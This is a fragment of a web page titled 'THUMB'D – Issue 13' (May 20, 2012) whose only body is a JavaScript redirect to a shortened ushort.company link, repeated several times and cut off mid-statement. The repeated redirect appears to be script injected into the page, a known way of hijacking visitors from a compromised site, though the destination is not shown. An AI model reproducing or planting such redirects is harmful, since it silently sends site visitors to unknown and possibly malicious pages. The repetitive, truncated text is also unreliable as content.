
THUMB’D – Issue 13
May 20, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...